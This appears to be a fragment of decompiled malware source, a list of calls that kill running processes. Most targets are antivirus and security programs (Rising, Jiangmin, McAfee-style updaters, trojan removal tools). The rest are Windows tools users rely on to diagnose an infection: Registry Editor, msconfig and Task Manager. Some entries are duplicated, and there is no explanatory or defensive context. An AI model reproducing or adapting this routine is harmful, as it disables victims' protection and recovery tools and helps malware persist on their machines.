 FindAndTerminateProcess((int)"naPrdMgr.exe");
FindAndTerminateProcess((int)"UpdaterUI.exe");
FindAndTerminateProcess((int)"TBMon.exe");
FindAndTerminateProcess((int)"scan32.exe");
FindAndTerminateProcess((int)"Ravmond.exe");
FindAndTerminateProcess((int)"CCenter.exe");
FindAndTerminateProcess((int)"RavTask.exe");
FindAndTerminateProcess((int)"Rav.exe");
FindAndTerminateProcess((int)"Ravmon.exe");
FindAndTerminateProcess((int)"RavmonD.exe");
FindAndTerminateProcess((int)"RavStub.exe");
FindAndTerminateProcess((int)"KVXP.kxp");
FindAndTerminateProcess((int)"KvMonXP.kxp");
FindAndTerminateProcess((int)"KVCenter.kxp");
FindAndTerminateProcess((int)"KVSrvXP.exe");
FindAndTerminateProcess((int)"KRegEx.exe");
FindAndTerminateProcess((int)"UIHost.exe");
FindAndTerminateProcess((int)"TrojDie.kxp");
FindAndTerminateProcess((int)"FrogAgent.exe");
FindAndTerminateProcess((int)"KVXP.kxp");
FindAndTerminateProcess((int)"KvMonXP.kxp");
FindAndTerminateProcess((int)"KVCenter.kxp");
FindAndTerminateProcess((int)"KVSrvXP.exe");
FindAndTerminateProcess((int)"KRegEx.exe");
FindAndTerminateProcess((int)"UIHost.exe");
FindAndTerminateProcess((int)"TrojDie.kxp");
FindAndTerminateProcess((int)"FrogAgent.exe");
FindAndTerminateProcess((int)"Logo1_.exe");
FindAndTerminateProcess((int)"Logo_1.exe");
FindAndTerminateProcess((int)"Rundl132.exe");
FindAndTerminateProcess((int)"regedit.exe");
FindAndTerminateProcess((int)"msconfig.exe");
FindAndTerminateProcess((int)"taskmgr.exe");